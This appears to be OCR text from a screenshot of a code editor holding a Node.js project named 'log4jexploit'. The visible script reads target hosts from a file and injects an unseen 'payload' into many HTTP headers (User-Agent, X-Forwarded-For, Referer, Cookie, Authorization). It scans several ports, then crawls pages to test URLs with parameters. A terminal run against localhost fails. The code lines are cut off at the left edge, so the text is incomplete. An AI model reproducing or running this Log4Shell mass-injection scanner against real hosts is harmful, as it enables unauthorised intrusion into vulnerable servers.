 EXPLORER
SOURCE CONTROL REPOSITORIES
log4jexploit Git main*
SOURCE CONTROL
LOG4JEXPLOIT
node_modules
JS index.js U
JS index1.js U
{} package-lock.json U
{} package.json U
targets.txt U
963
2
GL
aws
JS index.js U
JS index1.js U
V
O1
JS index1.js > scanTarget
10
11 targets from a file
12 argets = fs.readFileSync('targets.txt', 'utf-8').split('\n').map(t => t.trim()).f
13
14 eaders = {
15 -Agent': `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
16 i-Version': payload,
17 rwarded-For': payload,
18 ient-IP': payload,
19 rer': payload,
20 ie': `session=${payload}`,
21 orization': `Bearer ${payload}`,
22
23
24 canTarget = async (target, port) => {
25 targetUrl = `http://${target}:${port}`;
26
27 st response = await axios.get(targetUrl, { headers });
28 sole.log(`Response from ${targetUrl}: ${response.status}`);
29 (response.status === 200 ) {
30 wait crawlAndTest(targetUrl);
31
32 ch (error) {
33 sole.log(`Failed to connect to ${targetUrl}: ${error.message}`);
34
35
36
37 rawlAndTest = async (baseUrl) => {
38
39 st response = await axios.get(baseUrl);
40 st $ = cheerio.load(response.data);
41 st links = $('a[href]').map((i, link) => $(link).attr('href')).get();
42
43 (const link of links) {
44 onst absoluteUrl = url.resolve(baseUrl, link);
45 f (absoluteUrl.includes('?')) {
targets.txt U
targets.txt
1 127.0.0.1
PROBLEMS OUTPUT AZURE TERMINAL DEBUG CONSOLE PORTS COMMENTS
jtotzekhallhuber@jtotzekhallhuber-mac log4jexploit % node index1.js
Failed to connect to http://127.0.0.1:80: connect ECONNREFUSED 127.0.0.1:80
Failed to connect to http://127.0.0.1:443: connect ECONNREFUSED 127.0.0.1:443
Failed to connect to http://127.0.0.1:8080: connect ECONNREFUSED 127.0.0.1:8080
Failed to connect to http://127.0.0.1:8888: Request failed with status code 404
jtotzekhallhuber@jtotzekhallhuber-mac log4jexploit %